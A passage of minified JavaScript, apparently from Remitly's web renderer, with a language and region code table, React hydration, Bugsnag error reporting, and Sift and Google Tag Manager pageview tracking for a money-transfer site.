Standard"},BOS:{iso2:"bs",iso3:"bos",name:"Bosnian"},BRE:{iso2:"br",iso3:"bre",name:"Breton"},BUL:{iso2:"bg",iso3:"bul",name:"Bulgarian"},CAT:{iso2:"ca",iso3:"cat",name:"Catalan"},CES:{iso2:"cs",iso3:"ces",name:"Czech"},CHA:{iso2:"ch",iso3:"cha",name:"Chamorro"},CHE:{iso2:"ce",iso3:"che",name:"Chechen"},CHU:{iso2:"cu",iso3:"chu",name:"Old Church Slavonic"},CHV:{iso2:"cv",iso3:"chv",name:"Chuvash"},COR:{iso2:"kw",iso3:"cor",name:"Cornish"},COS:{iso2:"co",iso3:"cos",name:"Corsican"},CRE:{iso2:"cr",iso3:"cre",name:"Cree"},CYM:{iso2:"cy",iso3:"cym",name:"Welsh"},DAN:{iso2:"da",iso3:"dan",name:"Danish"},DEU:{iso2:"de",iso3:"deu",name:"German"},DIV:{iso2:"dv",iso3:"div",name:"Divehi"},DZO:{iso2:"dz",iso3:"dzo",name:"Dzongkha"},ELL:{iso2:"el",iso3:"ell",name:"Greek"},ENG:{iso2:"en",iso3:"eng",name:"English"},EPO:{iso2:"eo",iso3:"epo",name:"Esperanto"},EST:{iso2:"et",iso3:"est",name:"Estonian"},EUS:{iso2:"eu",iso3:"eus",name:"Basque"},EWE:{iso2:"ee",iso3:"ewe",name:"Ewe"},FAO:{iso2:"fo",iso3:"fao",name:"Faroese"},FAS:{iso2:"fa",iso3:"fas",name:"Persian"},FIJ:{iso2:"fj",iso3:"fij",name:"Fijian"},FIN:{iso2:"fi",iso3:"fin",name:"Finnish"},FRA:{iso2:"fr",iso3:"fra",name:"French"},FRY:{iso2:"fy",iso3:"fry",name:"Western Frisian"},FUL:{iso2:"ff",iso3:"ful",name:"Fula"},GLA:{iso2:"gd",iso3:"gla",name:"Gaelic"},GLE:{iso2:"ga",iso3:"gle",name:"Irish"},GLG:{iso2:"gl",iso3:"glg",name:"Galician"},GLV:{iso2:"gv",iso3:"glv",name:"Manx"},GRN:{iso2:"gn",iso3:"grn",name:"Guarani"},GUJ:{iso2:"gu",iso3:"guj",name:"Gujarati"},HAT:{iso2:"ht",iso3:"hat",name:"Haitian"},HAU:{iso2:"ha",iso3:"hau",name:"Hausa"},HEB:{iso2:"he",iso3:"heb",name:"Hebrew"},HER:{iso2:"hz",iso3:"her",name:"Herero"},HIN:{iso2:"hi",iso3:"hin",name:"Hindi"},HMO:{iso2:"ho",iso3:"hmo",name:"Hiri Motu"},HRV:{iso2:"hr",iso3:"hrv",name:"Croatian"},HUN:{iso2:"hu",iso3:"hun",name:"Hungarian"},HYE:{iso2:"hy",iso3:"hye",name:"Armenian"},IBO:{iso2:"ig",iso3:"ibo",name:"Igbo"},IDO:{iso2:"io",iso3:"ido",name:"Ido"},III:{iso2:"ii",iso3:"iii",name:"Nuosu"},IKU:{iso2:"iu",iso3:"iku",name:"Inuktitut"},ILE:{iso2:"ie",iso3:"ile",name:"Interlingue"},INA:{iso2:"ia",iso3:"ina",name:"Interlingua"},IND:{iso2:"id",iso3:"ind",name:"Indonesian"},IPK:{iso2:"ik",iso3:"ipk",name:"Inupiaq"},ISL:{iso2:"is",iso3:"isl",name:"Icelandic"},ITA:{iso2:"it",iso3:"ita",name:"Italian"},JAV:{iso2:"jv",iso3:"jav",name:"Javanese"},JPN:{iso2:"ja",iso3:"jpn",name:"Japanese"},KAL:{iso2:"kl",iso3:"kal",name:"Kalaallisut"},KAN:{iso2:"kn",iso3:"kan",name:"Kannada"},KAS:{iso2:"ks",iso3:"kas",name:"Kashmiri"},KAT:{iso2:"ka",iso3:"kat",name:"Georgian"},KAU:{iso2:"kr",iso3:"kau",name:"Kanuri"},KAZ:{iso2:"kk",iso3:"kaz",name:"Kazakh"},KHM:{iso2:"km",iso3:"khm",name:"Khmer"},KIK:{iso2:"ki",iso3:"kik",name:"Kikuyu"},KIN:{iso2:"rw",iso3:"kin",name:"Kinyarwanda"},KIR:{iso2:"ky",iso3:"kir",name:"Kyrgyz"},KOM:{iso2:"kv",iso3:"kom",name:"Komi"},KON:{iso2:"kg",iso3:"kon",name:"Kongo"},KOR:{iso2:"ko",iso3:"kor",name:"Korean"},KUA:{iso2:"kj",iso3:"kua",name:"Kwanyama"},KUR:{iso2:"ku",iso3:"kur",name:"Kurdish"},LAO:{iso2:"lo",iso3:"lao",name:"Lao"},LAT:{iso2:"la",iso3:"lat",name:"Latin"},LAV:{iso2:"lv",iso3:"lav",name:"Latvian"},LIM:{iso2:"li",iso3:"lim",name:"Limburgish"},LIN:{iso2:"ln",iso3:"lin",name:"Lingala"},LIT:{iso2:"lt",iso3:"lit",name:"Lithuanian"},LTZ:{iso2:"lb",iso3:"ltz",name:"Luxembourgish"},LUB:{iso2:"lu",iso3:"lub",name:"Luba Katanga"},LUG:{iso2:"lg",iso3:"lug",name:"Ganda"},MAH:{iso2:"mh",iso3:"mah",name:"Marshallese"},MAL:{iso2:"ml",iso3:"mal",name:"Malayalam"},MAR:{iso2:"mr",iso3:"mar",name:"Marathi"},MKD:{iso2:"mk",iso3:"mkd",name:"Macedonian"},MLG:{iso2:"mg",iso3:"mlg",name:"Malagasy"},MLT:{iso2:"mt",iso3:"mlt",name:"Maltese"},MON:{iso2:"mn",iso3:"mon",name:"Mongolian"},MRI:{iso2:"mi",iso3:"mri",name:"Maori"},MSA:{iso2:"ms",iso3:"msa",name:"Malay"},MYA:{iso2:"my",iso3:"mya",name:"Burmese"},NAU:{iso2:"na",iso3:"nau",name:"Nauru"},NAV:{iso2:"nv",iso3:"nav",name:"Navajo"},NBL:{iso2:"nr",iso3:"nbl",name:"Southern Ndebele"},NDE:{iso2:"nd",iso3:"nde",name:"Northern Ndebele"},NDO:{iso2:"ng",iso3:"ndo",name:"Ndonga"},NEP:{iso2:"ne",iso3:"nep",name:"Nepali"},NLD:{iso2:"nl",iso3:"nld",name:"Dutch"},NNO:{iso2:"nn",iso3:"nno",name:"Norwegian Nynorsk"},NOB:{iso2:"nb",iso3:"nob",name:"Norwegian Bokmal"},NOR:{iso2:"no",iso3:"nor",name:"Norwegian"},NYA:{iso2:"ny",iso3:"nya",name:"Chichewa"},OCI:{iso2:"oc",iso3:"oci",name:"Occitan"},OJI:{iso2:"oj",iso3:"oji",name:"Ojibwe"},ORI:{iso2:"or",iso3:"ori",name:"Oriya"},ORM:{iso2:"om",iso3:"orm",name:"Oromo"},OSS:{iso2:"os",iso3:"oss",name:"Ossetian"},PAN:{iso2:"pa",iso3:"pan",name:"Panjabi"},PLI:{iso2:"pi",iso3:"pli",name:"Pali"},POL:{iso2:"pl",iso3:"pol",name:"Polish"},POR:{iso2:"pt",iso3:"por",name:"Portuguese"},PUS:{iso2:"ps",iso3:"pus",name:"Pashto"},QUE:{iso2:"qu",iso3:"que",name:"Quechua"},ROH:{iso2:"rm",iso3:"roh",name:"Romansh"},RON:{iso2:"ro",iso3:"ron",name:"Romanian"},RUN:{iso2:"rn",iso3:"run",name:"Kirundi"},RUS:{iso2:"ru",iso3:"rus",name:"Russian"},SAG:{iso2:"sg",iso3:"sag",name:"Sango"},SAN:{iso2:"sa",iso3:"san",name:"Sanskrit"},SIN:{iso2:"si",iso3:"sin",name:"Sinhala"},SLK:{iso2:"sk",iso3:"slk",name:"Slovak"},SLV:{iso2:"sl",iso3:"slv",name:"Slovene"},SME:{iso2:"se",iso3:"sme",name:"Northern Sami"},SMO:{iso2:"sm",iso3:"smo",name:"Samoan"},SNA:{iso2:"sn",iso3:"sna",name:"Shona"},SND:{iso2:"sd",iso3:"snd",name:"Sindhi"},SOM:{iso2:"so",iso3:"som",name:"Somali"},SOT:{iso2:"st",iso3:"sot",name:"Southern Sotho"},SPA:{iso2:"es",iso3:"spa",name:"Spanish"},SQI:{iso2:"sq",iso3:"sqi",name:"Albanian"},SRD:{iso2:"sc",iso3:"srd",name:"Sardinian"},SRP:{iso2:"sr",iso3:"srp",name:"Serbian"},SSW:{iso2:"ss",iso3:"ssw",name:"Swati"},SUN:{iso2:"su",iso3:"sun",name:"Sundanese"},SWA:{iso2:"sw",iso3:"swa",name:"Swahili"},SWE:{iso2:"sv",iso3:"swe",name:"Swedish"},TAH:{iso2:"ty",iso3:"tah",name:"Tahitian"},TAM:{iso2:"ta",iso3:"tam",name:"Tamil"},TAT:{iso2:"tt",iso3:"tat",name:"Tatar"},TEL:{iso2:"te",iso3:"tel",name:"Telugu"},TGK:{iso2:"tg",iso3:"tgk",name:"Tajik"},TGL:{iso2:"tl",iso3:"tgl",name:"Tagalog"},THA:{iso2:"th",iso3:"tha",name:"Thai"},TIR:{iso2:"ti",iso3:"tir",name:"Tigrinya"},TON:{iso2:"to",iso3:"ton",name:"Tonga"},TSN:{iso2:"tn",iso3:"tsn",name:"Tswana"},TSO:{iso2:"ts",iso3:"tso",name:"Tsonga"},TUK:{iso2:"tk",iso3:"tuk",name:"Turkmen"},TUR:{iso2:"tr",iso3:"tur",name:"Turkish"},TWI:{iso2:"tw",iso3:"twi",name:"Twi"},UIG:{iso2:"ug",iso3:"uig",name:"Uyghur"},UKR:{iso2:"uk",iso3:"ukr",name:"Ukrainian"},URD:{iso2:"ur",iso3:"urd",name:"Urdu"},UZB:{iso2:"uz",iso3:"uzb",name:"Uzbek"},VEN:{iso2:"ve",iso3:"ven",name:"Venda"},VIE:{iso2:"vi",iso3:"vie",name:"Vietnamese"},VOL:{iso2:"vo",iso3:"vol",name:"Volapuk"},WLN:{iso2:"wa",iso3:"wln",name:"Walloon"},WOL:{iso2:"wo",iso3:"wol",name:"Wolof"},XHO:{iso2:"xh",iso3:"xho",name:"Xhosa"},YID:{iso2:"yi",iso3:"yid",name:"Yiddish"},YOR:{iso2:"yo",iso3:"yor",name:"Yoruba"},ZHA:{iso2:"za",iso3:"zha",name:"Zhuang"},ZHO:{iso2:"zh",iso3:"zho",name:"Chinese"},ZUL:{iso2:"zu",iso3:"zul",name:"Zulu"}},R=[r.ENG,r.SPA],A=(0,e.fX)((0,e.fX)([],(0,e.zs)(R),!1),[r.BEN,r.DEU,r.FRA,r.HIN,r.ITA,r.JPN,r.KOR,r.NLD,r.POL,r.POR,r.RON,r.THA,r.TGL,r.TUR,r.VIE,r.ZHO],!1),S=(0,e.fX)([],(0,e.zs)(A),!1),I=((0,e.fX)((0,e.fX)([],(0,e.zs)(S),!1),[r.ARA,r.BUL,r.CES,r.DAN,r.ELL,r.EST,r.FIN,r.HRV,r.HUN,r.ISL,r.LAV,r.LIT,r.MLT,r.NOR,r.SLK,r.SLV,r.SWE],!1),[r.ENG,r.SPA,r.DEU,r.FRA,r.ITA].map((function(i){return i.iso2})),function(i){return i&&c(i.language)?i:a}),c=function(i){return A.map((function(i){return i.iso2.valueOf()})).includes(i)},E=function(i){var o=function(i){if(i&&2===i.length){var o=i.toLowerCase(),s=Object.keys(r).filter((function(i){return r[i].iso2===o}));return s&&1===s.length?r[s[0]]:void 0}}(i)||r.ENG;return 0===A.filter((function(i){return i.iso3===o.iso3})).length&&(o=r.ENG),o}},46723:(i,o,s)=>{s.d(o,{a:()=>e});var e={ALL:{iso3:"ALL",displayName:"All regions"},CAM:{iso3:"CAM",displayName:"Central America and Mexico"},CEE:{iso3:"CEE",displayName:"Central Eastern Europe"},CIS:{iso3:"CIS",displayName:"Commonwealth of Independent States"},CSA:{iso3:"CSA",displayName:"Caribbean and South America"},EAS:{iso3:"EAS",displayName:"East Asia"},MENA:{iso3:"MENA",displayName:"Middle East and North Africa"},OCE:{iso3:"OCE",displayName:"Oceania"},OEU:{iso3:"OEU",displayName:"Other Europe"},SAS:{iso3:"SAS",displayName:"South Asia"},SEA:{iso3:"SEA",displayName:"South East Asia"},SSA:{iso3:"SSA",displayName:"Sub-Saharan Africa"}};e.ALL,e.CAM,e.CEE,e.CIS,e.CSA,e.EAS,e.MENA,e.OCE,e.OEU,e.SAS,e.SEA,e.SSA}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-6ae5834b4977701e0ad4.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-0f90d39e946257e058a4.js
body_size: 8563
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[5470],{105470:(e,t,n)=>{"use strict";n.r(t),n.d(t,{generateStylesForSSR:()=>G,getErrorBoundary:()=>j,hydrationFunction:()=>q,setupTrackingClients:()=>B,startBugSnag:()=>F});var r=n(585608),o=n(514041),i=n.t(o,2),a=n(843144),s=n(828985),c=n(886823),u=n(927130),l=n(790234),d=n.n(l),p=n(27541),g=n.n(p),v=n(991753);var m=n(59330),f=n(956918),y=function(e,t){var n=[],r={};return Object.keys(e).forEach((function(o){try{r[o]=h(e,o,t)}catch(t){n.push({property:o,error:t}),r[o]=e[o]}})),n.length>0&&console.log(n),r},h=function(e,t,n){return e[t]instanceof Array?e[t].map((function(e){return e instanceof Object?y(e,n):f.Ay.replace(e,n)})):e[t]instanceof Object?y(e[t],n):void 0!==e[t]?f.Ay.replace(e[t],n):void 0};const _=function(e,t){function n(n){var i,a=(0,r.Cl)((0,r.Cl)({},n),{staticProps:void 0});(function(e){return"staticProps"in e})(n)&&(i=n.staticProps);var s=y(a,t.context);return o.createElement(m.Ph.Provider,{value:t},o.createElement(e,(0,r.Cl)({},s,t,{staticProps:i})))}return n.displayName="ComponentInContext(".concat(function(e){return e.displayName||e.name||"Component"}(e),")"),n};var C;!function(e){e.Header="Header",e.Footer="Footer",e.ForexBar="ForexBar"}(C||(C={}));var b="footerBrandV2";var I,E,w=n(885289);!function(e){e.GTM="gtm",e.SIFT="sift",e.AMP="amp"}(I||(I={})),function(e){e.GTM="GTM",e.SIFT="sift_science",e.AMP="AMP"}(E||(E={}));var S=n(163785),P=n(213714),N=n(777402);var L=n(392469);var A=n(412867);var x=[function(e){(0,A.yI)({appName:"renderer",context:e.context,landingPageId:e.pageId})},function(e){return["https://cdn.siftscience.com/s.js"]},function(e){try{var t=sessionStorage.getItem("referrer");t&&(Object.defineProperty(document,"referrer",{get:function(){return t}}),sessionStorage.removeItem("referrer"))}catch(e){console.log(e)}}],k=[function(e){(0,A.vJ)({screenName:"renderer_web_pageview"})},function(e){var t;if((null===(t=e.trackingApplicability)||void 0===t?void 0:t[I.SIFT])&&e.isForgeEnv){n(565671);var r=e.thirdPartyData.sift.apiKey,o=e.context.customer.customerId,i=e.context.deviceEnvironmentId,a=window._sift=window._sift||[];a.push(["_setAccount",r]),a.push(["_setUserId",o||""]),a.push(["_setSessionId",i||""]),a.push(["_trackPageview"])}},function(e){var t;if(e.independentRendering&&!document.querySelector("meta[name='robots'][content='noindex']")){var n={url_path:window.location.pathname,send_country:e.context.corridor.sendingCountry.iso3,receive_country:null===(t=e.context.corridor.receivingCountry)||void 0===t?void 0:t.iso3,language:e.locale.language,page_type:e.context.pageTypeSegment,caribou_page_id:e.pageId},r=function(e){switch(e.name){case"INP":n.INP=Math.round(e.value),n.INP_element=e.attribution.eventTarget;break;case"LCP":n.LCP=Math.round(e.value),n.LCP_element=e.attribution.element;break;case"CLS":n.CLS=e.value,n.CLS_element=e.attribution.largestShiftTarget;break;case"TTFB":n.TTFB=Math.round(e.value);break;case"FCP":n.FCP=Math.round(e.value)}};(0,L.fK)(r),(0,L.IN)(r),(0,L.rH)(r),(0,L.zB)(r),(0,L.Ck)(r);var o=!1,i=function(){if(!o){if(function(e){if(!performance||!performance.getEntriesByName)return;var t=performance.getEntriesByName("page-hydration");if(!t.length)return;var n=t[0],r=n.duration,o=n.startTime;e.page_hydration_start=Math.round(o),e.page_hydration_duration=Math.round(r)}(n),navigator&&navigator.sendBeacon){var e=JSON.stringify(n),t=new Blob([e],{type:"application/json"});navigator.sendBeacon("/usermetrics",t)}o=!0}};addEventListener("visibilitychange",(function(){"hidden"===document.visibilityState&&i()})),addEventListener("pagehide",i)}},function(e){var t,n,r,o,i,a;if(null===(t=e.trackingApplicability)||void 0===t?void 0:t[I.GTM]){var s=new P.k6({isProd:"prod"===e.context.domain}),c=e.context,u=S.v4();s.sendEvent(P.Ut.PAGEVIEW,{anonymousId:c.deviceEnvironmentId||"",customerId:(null===(n=c.customer)||void 0===n?void 0:n.customerId)||"",email:(null===(r=c.customer)||void 0===r?void 0:r.email)||"",firstName:(null===(o=c.customer)||void 0===o?void 0:o.firstName)||"",lastName:(null===(i=c.customer)||void 0===i?void 0:i.lastName)||"",zipCode:"",phoneNumber:"",sendCountry:c.corridor.sendingCountry.iso3,receiveCountry:(null===(a=c.corridor.receivingCountry)||void 0===a?void 0:a.iso3)||"GLOBAL",landingPageName:e.pageMetadata.displayName,landingPageId:e.pageId||"",landingPageVersion:e.pageVersion||"",fbEventId:u});var l=new CustomEvent(N.E,{detail:{gtmInstance:s}});window.dispatchEvent(l)}}],D=document.getElementsByTagName("head")[0],T=function(e,t){var n=document.createElement("link");n.rel="preload",n.as="script",n.href=e,n.id="tracking-preload-".concat(t),D.appendChild(n)},U=function(e){return(0,r.sH)(void 0,void 0,void 0,(function(){return(0,r.YH)(this,(function(t){switch(t.label){case 0:return[4,O(e,k)];case 1:return t.sent(),[2]}}))}))},O=function(e,t){return(0,r.sH)(void 0,void 0,void 0,(function(){var n,o;return(0,r.YH)(this,(function(r){switch(r.label){case 0:n=0,o=t.length,r.label=1;case 1:return n<o?(t[n](e),[4,(void 0===i&&(i=0),new Promise((function(e){return setTimeout(e,i)})))]):[3,4];case 2:r.sent(),r.label=3;case 3:return n++,[3,1];case 4:return[2]}var i}))}))},R=function(e){e.independentRendering&&!e.trackingDisabled&&(!function(e){x.map((function(t){var n=t(e);Array.isArray(n)&&n.length&&n.map(T)}))}(e),window.addEventListener("load",U.bind(U,e)))},M=new c.A({autoGenerateTag:!1});M.setStylesTarget(document.querySelector("#".concat(v.a))),window.events=u.events;var F=function(e){var t=/\?\d+=\d+/;e.thirdPartyData.bugsnag.apiKey&&d().start({apiKey:e.thirdPartyData.bugsnag.apiKey,releaseStage:e.thirdPartyData.bugsnag.stage,appVersion:e.thirdPartyData.bugsnag.appVersion,plugins:[new(g())(i)],autoDetectErrors:!!e.pageId,onError:function(e){if("ReferenceError: Can't find variable: Buffer"===e.errors[0].errorMessage&&"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/50.0.2661.102 Safari/537.36"===e.device.userAgent)return!1;"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/50.0.2661.102 Safari/537.36"===e.device.userAgent&&document.location&&document.location.search.match(t)&&null==e.getUser().id.id&&e.addMetadata("device",{isEc2Scraper:!0})}})},j=function(e){var t=e.thirdPartyData.bugsnag.apiKey?d().getPlugin("react"):null;return t?t.createErrorBoundary(i):o.Fragment},q=function(e,t,n){"undefined"!=typeof performance&&performance.mark&&performance.mark("page-hydration-start");var i=new s.EventEmitter,c=e.components.map((function(s){return(0,r.sH)(void 0,void 0,void 0,(function(){var c,u,l,p,g;return(0,r.YH)(this,(function(v){switch(v.label){case 0:return[4,t.get(s.component)];case 1:return(c=v.sent())?(u=null!==(g=document.querySelector("#c-".concat(s.id,"-").concat(s.label)))&&void 0!==g?g:document.querySelector("#c-".concat(s.id)))?(p=_(c.reactComponent,{context:Object.assign({},{eventEmitter:i},e.context),styleSheet:M,locale:(0,w.d3)(e.locale),componentName:s.component,componentInstanceId:s.id}),[2,new Promise((function(e){return(0,a.hydrate)(o.createElement(n,null,o.createElement(p,(0,r.Cl)({},s.properties))),u,(function(){return e(null)}))}))]):(b!==s.id&&(l=new Error("Can't find mount point for component:  ".concat(s.id,"-").concat(s.label)),d().notify(l)),[2,Promise.resolve({})]):[2,Promise.resolve({})]}}))}))}));Promise.all(c).then((function(){"undefined"!=typeof performance&&performance.mark&&performance.measure&&(performance.mark("page-hydration-end"),performance.measure("page-hydration","page-hydration-start","page-hydration-end"))}))},B=function(e){R(e)};function G(){n.e(2075).then(n.bind(n,932075))}},628201:(e,t,n)=>{"use strict";var r;n.d(t,{D:()=>r,r:()=>o}),function(e){e.WHATSAPP_CONVERSATION_INITIATED="whatsapp-conversation-initiated"}(r||(r={}));var o=[{key:"Whatsapp Conversation Initiated",value:r.WHATSAPP_CONVERSATION_INITIATED}]},59330:(e,t,n)=>{"use strict";n.d(t,{Ph:()=>E,Ay:()=>w});var r=n(514041),o=n(294362),i=n(749652),a=n(585608),s=n(804786),c=n.n(s),u=function(e){function t(t){var n=e.call(this)||this;return n.iso2=t.iso2,n.iso3=t.iso3,n.receiveRegionIso3=t.receiveRegionIso3,n.defaultCurrency=t.defaultCurrency,n.enabled=t.enabled,n.supportedCountrySpecificLanguages=t.supportedCountrySpecificLanguages,n.name=t.name,n.sentenceName=t.sentenceName,n.fromPhrase=t.fromPhrase,n.toPhrase=t.toPhrase,n}return(0,a.C6)(t,e),t.prototype.equals=function(e){return e===this||e instanceof t&&e.iso3===this.iso3},t.prototype.toString=function(){return this.iso3},t}(c());(0,s.setSerializer)(u,(function(e,t){return null==t?null:t.iso3})),(0,s.setDeserializer)(u,(function(e,t){if("string"==typeof t){var n=i.Ay[t];if(n)return new u(n)}return null}));var l=function(e){function t(t,n){var r=e.call(this)||this;return r.sendingCountry=t,r.receivingCountry=n,r}return(0,a.C6)(t,e),t.prototype.equals=function(e){return e===this||e instanceof t&&e.sendingCountry===this.sendingCountry&&e.receivingCountry===this.receivingCountry},t.prototype.toString=function(){return"Corridor(".concat(this.sendingCountry).concat("-").concat(this.receivingCountry,")")},(0,a.Cg)([(0,s.property)("source")],t.prototype,"sendingCountry",void 0),(0,a.Cg)([(0,s.property)("target")],t.prototype,"receivingCountry",void 0),t}(c());(0,s.setSerializer)(l,(function(e,t){return null==t?null:"".concat(t.sendingCountry).concat("-").concat(t.receivingCountry)})),(0,s.setDeserializer)(l,(function(e,t){if("string"==typeof t){var n=(0,a.zs)(t.split("-"),2),r=n[0],o=n[1],i=u.deserialize(r),s=u.deserialize(o);if(i&&s)return new l(i,s)}return null}));var d=function(e){function t(t,n){var r=e.call(this)||this;return r.source=t,r.target=n,r}return(0,a.C6)(t,e),t.prototype.equals=function(e){return e===this||e instanceof t&&e.source===this.source&&e.target===this.target},t.prototype.toString=function(){return"".concat(this.source).concat("/").concat(this.target)},t}(c());const p=d;(0,s.setSerializer)(d,(function(e,t){return null==t?null:"".concat(t.source).concat("/").concat(t.target)})),(0,s.setDeserializer)(d,(function(e,t){if("string"==typeof t){var n=(0,a.zs)(t.split("/"),2),r=n[0],o=n[1];if(r&&o)return new d(r,o)}return null}));const g=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),t.prototype.toClient=function(){return{defaultDeliveryPromise:this.defaultDeliveryPromise}},(0,a.Cg)([(0,s.property)("default_delivery_promise")],t.prototype,"defaultDeliveryPromise",void 0),t}(c());const v=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),t.prototype.toClient=function(){return{uxLevel:this.uxLevel,displayName:this.displayName,description:this.description,speed:this.speed}},(0,a.Cg)([(0,s.property)("ux_level")],t.prototype,"uxLevel",void 0),(0,a.Cg)([(0,s.property)("display_name")],t.prototype,"displayName",void 0),(0,a.Cg)([s.property],t.prototype,"description",void 0),(0,a.Cg)([(0,s.property)("speed",g)],t.prototype,"speed",void 0),t}(c());const m=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),t.prototype.toClient=function(){return{paymentMethod:this.paymentMethod,availabilityStatus:this.availabilityStatus}},(0,a.Cg)([(0,s.property)("payment_method")],t.prototype,"paymentMethod",void 0),(0,a.Cg)([(0,s.property)("availability_status")],t.prototype,"availabilityStatus",void 0),t}(c());const f=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),t.prototype.toClient=function(){return{restrictionType:this.restrictionType,allowedValues:this.allowedValues}},(0,a.Cg)([(0,s.property)("restriction_type")],t.prototype,"restrictionType",void 0),(0,a.Cg)([(0,s.property)("allowed_values")],t.prototype,"allowedValues",void 0),t}(c());const y=function(e){function t(){var t=e.apply(this,(0,a.fX)([],(0,a.zs)(arguments),!1))||this;return t.legacyProductName=null,t}return(0,a.C6)(t,e),t.prototype.toClient=function(){return{packageName:this.packageName,legacyProductName:this.legacyProductName,corridor:this.corridor,cross:this.cross,availabilityStatus:this.availabilityStatus,paymentMethods:[],merchandising:this.merchandising.toClient(),restrictions:this.restrictions.map((function(e){return e.toClient()}))}},(0,a.Cg)([(0,s.property)("package_name")],t.prototype,"packageName",void 0),(0,a.Cg)([(0,s.property)("legacy_product_name")],t.prototype,"legacyProductName",void 0),(0,a.Cg)([(0,s.property)(l)],t.prototype,"corridor",void 0),(0,a.Cg)([(0,s.property)(p)],t.prototype,"cross",void 0),(0,a.Cg)([(0,s.property)("availability_status")],t.prototype,"availabilityStatus",void 0),(0,a.Cg)([(0,s.property)("payment_methods",(0,s.arrayOf)(m))],t.prototype,"paymentMethods",void 0),(0,a.Cg)([(0,s.property)(v)],t.prototype,"merchandising",void 0),(0,a.Cg)([(0,s.property)((0,s.arrayOf)(f))],t.prototype,"restrictions",void 0),t}(c());var h={addListener:function(e,t){},removeListener:function(e,t){},emit:function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return!1}},_=n(757647),C={iso2:"US",iso3:"USA",receiveRegionIso3:"ALL"},b=new y,I={componentName:"noContextComponentName",componentInstanceId:"noContextComponentID",styleSheet:new o.A({autoGenerateTag:!1}),locale:{country:"US",language:"en"},context:{corridor:{sendingCountry:C},assumedReceive:i.Ay.PHL,baseUrl:"",remitlyUrl:"",urlBuilder:{swiftCodes:{sendUrl:"",sendReceiveUrl:"",headquarterUrl:""},providers:{sendReceiveUrl:""},pricing:{currencyConverterUrl:""},landingPages:{landingUrl:"",clpUrl:"",slpUrl:""}},csrfToken:"",cspNonce:"",catalog:{sendingCountries:[C],receivingCountries:[C],sendingCountriesByReceive:[C],packages:[b],businessConduits:[]},clientFlags:{},domain:"",oneLinkUrl:"",oneLinkUrlApple:"",oneLinkUrlGoogle:"",referralOneLinkUrl:"",authData:{isAuthTokenValid:!1},promotion:void 0,promotions:[],referralPromotions:[],overridePromoCodes:[""],seoPageType:"NONE",clientserviceUrl:"",parasolUrl:"",externalLocationCatalogUrl:"",promoUrlParam:"",eventEmitter:h,irClickId:"",canonicalUrl:"",customerSegment:_.gy.UNRECOGNIZED,merchandisingFacts:{feesAsLowAs:"",everydayRateAsHighAs:"",effectiveRateAsHighAs:"",bestRateMinSendAmount:"",bestNonPromoAwareFees:"",disbursementMessaging:"",effectiveRateAsLowAs:"",everydayRateAsLowAs:"",effectiveFeeAsLowAs:"",everydayFeeAsLowAs:"",feeFree:!1},deliveryTypes:[],featureFlags:{},experiments:{},helpCenterUrl:"",trackingApplicable:{gtm:!1,sift:!1,amp:!1},applicableCookiePolicy:"",cookiesList:[],isGPCSignalPresent:!1,promotionMessagingData:{},pageTypeSegment:"",preselectMarketingSubscription:!1,showMarketingSubscription:!1,disclaimerMessageObj:{activated:"",withFxRate:"",withoutFxRate:"",referrals:""},packagingMessagingData:{},milestones:{customers:{short:"",expanded:""},disbursement:{receive:{countries:0,combined:0},corridors:0,providers:{receive:{countries:0},worldwide:0}},rating:{appStore:"",googlePlay:""},currencies:0,languages:0,globalNetwork:{bankAccounts:"",cashPickups:"",mobileWallets:""}},topReceivingCountriesIso3:[],requestData:{requestUrl:"",referer:""},imageOptimizationServiceUrl:"",providers:[],isActivatedSegment:!1,trustPilotBusinessUnitID:"",isStackablePromo:!1}},E=(0,r.createContext)(I);function w(){return(0,r.useContext)(E)}},777402:(e,t,n)=>{"use strict";n.d(t,{E:()=>c,Z:()=>u});var r=n(585608),o=n(213714),i=n(514041),a=n(163785),s=n(628201),c="GTM_READY";function u(){var e=(0,r.zs)((0,i.useState)(null),2),t=e[0],n=e[1],u=(0,i.useCallback)((function(e,n){var r,i,c,u,l,d,p,g;if(t)if(e===s.D.WHATSAPP_CONVERSATION_INITIATED)null==t||t.sendEvent(o.Ut.WHATSAPP_CONVERSATION_INITIATED,{anonymousId:n.deviceEnvironmentId||"",customerId:(null===(r=n.customer)||void 0===r?void 0:r.customerId)||"",email:(null===(i=n.customer)||void 0===i?void 0:i.email)||"",firstName:(null===(c=n.customer)||void 0===c?void 0:c.firstName)||"",lastName:(null===(u=n.customer)||void 0===u?void 0:u.lastName)||"",phoneNumber:"",currency:(null===(d=null===(l=n.currency)||void 0===l?void 0:l.currentSend)||void 0===d?void 0:d.code)||"",language:(null===(p=n.customer)||void 0===p?void 0:p.language)||"",sendCountry:n.corridor.sendingCountry.iso3||"",receiveCountry:(null===(g=n.corridor.receivingCountry)||void 0===g?void 0:g.iso3)||"GLOBAL",eventId:a.v4()});else console.debug("Unsupported GTM event type: ".concat(e));else console.debug("Unable to send '".concat(e,"', gtmInstance is missing."))}),[t]);return(0,i.useEffect)((function(){function e(e){n(e.detail.gtmInstance)}return window.addEventListener(c,e),function(){window.removeEventListener(c,e)}}),[]),u}},757647:(e,t,n)=>{"use strict";n.d(t,{FW:()=>o,gy:()=>r,xD:()=>a,zh:()=>i});var r;n(242091);!function(e){e.ACTIVATED_SENDER="ACTIVATED_SENDER",e.REFERRAL="REFERRAL",e.UNRECOGNIZED="UNRECOGNIZED"}(r||(r={}));var o=function(e){return e===r.ACTIVATED_SENDER},i=function(e){return e===r.REFERRAL},a=function(e){return e===r.UNRECOGNIZED}},956918:(e,t,n)=>{"use strict";n.d(t,{Ay:()=>u,jN:()=>s,m2:()=>c});var r=n(850764),o=RegExp("&lt;span style&#x3D;&quot;color:#(......)&quot; class&#x3D;&quot;orca-icon-(.{1,32})&quot; 